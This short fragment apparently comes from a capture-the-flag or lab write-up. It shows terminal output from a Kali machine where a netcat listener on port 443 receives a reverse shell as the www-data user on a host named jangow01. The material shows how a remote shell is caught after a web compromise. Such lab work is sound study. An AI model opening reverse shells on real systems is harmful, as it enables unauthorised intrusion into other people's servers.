 (kali㉿kali)-[~]
$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.103] 34840
bash: cannot set terminal process group (2766): Inappropriate ioctl for devic
e
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$